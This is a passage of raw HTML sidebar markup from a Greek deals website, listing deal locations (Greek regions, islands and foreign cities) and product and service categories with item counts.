                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-571">
                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4582">
                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-793">
                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
